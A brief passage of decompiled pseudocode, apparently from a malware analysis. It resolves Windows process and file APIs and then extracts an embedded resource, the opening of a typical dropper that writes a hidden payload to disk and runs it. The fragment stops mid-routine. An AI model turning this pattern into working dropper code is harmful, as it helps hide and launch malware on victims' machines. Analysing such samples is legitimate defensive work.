 if ( CreateProcessA )
{
if ( CreateFileA_0 )
{
if ( WriteFile )
{
if ( CloseHandle )
{
ResourceA = FindResourceA(0, 0x727, Type);
v4 = ResourceA;
if ( ResourceA )
{
Resource = LoadResource(0, ResourceA);
if ( Resource )
{
lpBuffer = LockResource(Resource);
if ( lpBuffer )
{
v6 = SizeofResource(0, v4);